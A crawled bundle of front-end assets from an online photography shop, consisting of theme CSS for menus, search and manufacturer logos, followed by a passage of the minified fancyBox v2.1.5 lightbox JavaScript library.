  top: 58px;
  /* match top ul list item height */
  z-index: 99;
  padding: 15px 0 0;
}
@media (max-width: 991px) {
  .sf-menu li ul {
    top: 0;
  }
}

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  float: left;
  width: 100%;
  background: none;
  -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
  box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
}
@media (max-width: 991px) {
  .sf-menu li li ul {
    padding: 6px 0 0;
    margin: 0 0 0 15px;
  }
}

.sf-menu li li li ul {
  padding: 0 0 0 20px;
}

.sf-menu li li li ul {
  width: 220px;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0;
}

.sf-menu > li > ul {
  padding: 16px 15px 20px;
  width: auto;
  left: auto;
  border: 1px solid #cccccc;
  overflow: hidden;
}
@media (max-width: 991px) {
  .sf-menu > li > ul {
    padding: 0;
    border: none;
  }
}
.sf-menu > li > ul > li > a {
  text-transform: uppercase;
  font: 400 13px/22px "Roboto", Helvetica, sans-serif;
  float: left;
  width: 100%;
  letter-spacing: 0.8px;
  color: #333333;
  position: relative;
}
.sf-menu > li > ul > li > a:before {
  border-top: 1px solid #eeeeee;
  bottom: -4px;
  content: "";
  float: left;
  height: 1px;
  position: absolute;
  width: 20%;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li > a {
    font-weight: normal;
    text-transform: capitalize;
    color: #666666;
  }
}
.sf-menu > li > ul > li > a:hover {
  color: #2b5595;
}

.sf-menu > li > ul > li {
  float: left;
  width: 170px;
  display: inline-block;
  padding: 10px 15px;
  text-align: left;
  vertical-align: top;
}
@media (max-width: 991px) {
  .sf-menu > li > ul > li {
    width: 100%;
    padding: 5px 15px;
  }
}
@media (min-width: 768px) {
  .sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}

.sf-menu > li > ul > li.category-thumbnail {
  width: 200px !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 10px 15px;
}
.sf-menu > li > ul > li.category-thumbnail > div {
  float: left;
  padding-left: 10px;
  width: 100%;
}
@media (max-width: 479px) {
  .sf-menu > li > ul > li.category-thumbnail > div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
}

.cat-title {
  display: none;
  cursor: pointer;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 700 14px/18px "Dosis", sans-serif;
    text-transform: uppercase;
    color: white;
    display: block;
    padding: 20px 15px;
    position: relative;
  }
  .cat-title:after {
    display: block;
    font-family: "FontAwesome";
    content: "\f067";
    position: absolute;
    right: 17px;
    font-weight: normal;
    top: 21px;
    font-size: 14px;
  }
  .cat-title.active:after {
    content: "\f068";
  }
}

.sf-menu li.sf-search {
  border: none;
}
.sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #d6d4d4;
}

#block_top_menu .category-thumbnail {
  clear: both;
  width: auto!important;
  float: left;
}
#block_top_menu .category-thumbnail div {
  float: left;
  width: 100%;
}
#block_top_menu .category-thumbnail div img {
  max-width: 100%;
}

.sf-menu > li > a.sf-with-ul {
  padding: 21px 35px 21px 20px;
}

@media (min-width: 992px) {
  #block_top_menu .tthome > a {
    background: #76b02a url("../../../../img/templatetrip/sprite.png") repeat scroll -23px 183px;
    float: left;
    font-size: 0;
    height: 60px;
    padding: 0;
    width: 60px;
  }
}

.ttspecial .ttsale {
  display: none;
}

@media (min-width: 992px) {
  .ttspecial {
    background: #76b02a none repeat scroll 0 0;
    float: right !important;
    position: relative;
  }
  .ttspecial .ttsale {
    background: #ff8800 none repeat scroll 0 0;
    border-radius: 5px;
    color: #ffffff;
    font-size: 12px;
    left: -10px;
    line-height: 14px;
    display: block;
    padding: 3px 8px;
    position: absolute;
    text-transform: uppercase;
    z-index: 9;
    top: -10px;
  }
  .ttspecial .ttsale:before {
    bottom: 1px;
    color: #ff8800;
    content: "\f0d7";
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    height: 5px;
    position: absolute;
    right: 8px;
    width: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css
body_size: 299
content:
.tenmanufacturerlogo .block_content {
	overflow:hidden;
	position:relative;
}
.tenmanufacturerlogo ul {
	margin:0;
	padding:0;
	list-style:none;
	display:block;
	text-align:left;
	position:relative;
	white-space:nowrap;
}
.tenmanufacturerlogo ul li {
	display:inline-block;
	margin:0;
	padding:0;
	vertical-align:top;
}
.tenmanufacturerlogo ul li a {
	display:inline-block;
	text-align:center;
	margin:0 5px;
	padding:0 5px;
	border:1px solid #FFF;
}
.tenmanufacturerlogo ul li a:hover {
	border:1px solid #DDD;
}
.tenmanufacturerlogo ul li a img {
	margin:5px 10px;
}
.tenmanufacturerlogo ul li a span {
	white-space:normal;
	display:block;
	color:#000;
	text-transform:uppercase;
	margin:5px 0;
}

--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css
body_size: 1038
content:
#search_block_top {
  bottom: 54px;
  float: right;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top {
    border: medium none;
    bottom: 70px;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    right: 0;
    width: 55%;
  }
}
@media (max-width: 480px) {
  #search_block_top {
    width: 85%;
  }
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .ttsearch_button {
  background: #ff6026 url("../../../img/templatetrip/sprite.png") no-repeat scroll 0 -227px;
  cursor: pointer;
  float: left;
  font-size: 0;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top .ttsearch_button:hover {
  background-position: -60px -227px;
}
@media (max-width: 767px) {
  #search_block_top .ttsearch_button {
    display: none;
  }
}
#search_block_top.active .ttsearch_button {
  background: none;
  cursor: pointer;
  float: left;
  font-size: 0;
  text-align: center;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top.active .ttsearch_button:before {
  font-family: "FontAwesome";
  content: "\f00d";
  color: #333333;
  background: #ffe160;
  float: left;
  font-size: 18px;
  height: 100%;
  padding: 17px;
  width: 100%;
}
#search_block_top .ttsearchtoggle {
  background: white;
  height: 35px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 9px;
  width: 270px;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top .ttsearchtoggle {
    display: block !important;
    width: 100%;
    position: static;
    padding: 0;
    background: none;
  }
}
#search_block_top .btn.button-search {
  display: block;
  position: absolute;
  top: 0;
  background: #ff6026;
  right: 0;
  border: none;
  color: white;
  width: 45px;
  height: 35px;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search {
    background-color: #dddddd;
    background-position: 0 -235px;
    height: 35px;
    right: 0;
    top: 0;
    width: 48px;
  }
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:hover {
  color: #6f6f6f;
  background-color: #e84e15;
  background-position: -61px -235px;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search:hover {
    background-position: -61px -235px;
    background-color: #e84e15;
  }
}
#search_block_top #search_query_top {
  display: inline;
  height: 35px;
  background: white;
  color: #666666;
  border: none;
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 38px 0 15px;
  right: 0;
  transition: all 500ms ease-in-out 0s;
}
@media (max-width: 767px) {
  #search_block_top #search_query_top {
    width: 100%;
    height: 35px;
    color: #666666;
    padding: 10px 35px 10px 10px;
    border: 1px solid #dddddd;
  }
}
#search_block_top #search_query_top:focus, #search_block_top #search_query_top:active {
  border-color: #eeeeee;
}

.ac_results {
  background: white;
  border: 1px solid #eeeeee;
  width: 271px !important;
  margin-top: 10px;
}
@media (max-width: 480px) {
  .ac_results {
    left: 8% !important;
    margin: 0;
  }
}
.ac_results ul {
  padding: 10px;
}
.ac_results ul li {
  padding: 5px;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results ul li .ttsearch_img {
  margin-right: 10px;
}
.ac_results ul li.ac_odd {
  background: white;
}
.ac_results ul li:hover, .ac_results ul li.ac_over {
  cursor: pointer;
  background: #fefefe;
}
.ac_results ul li:hover .ac_product_name, .ac_results ul li.ac_over .ac_product_name {
  color: #2b5595;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/fancybox/jquery.fancybox.js
body_size: 46980
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
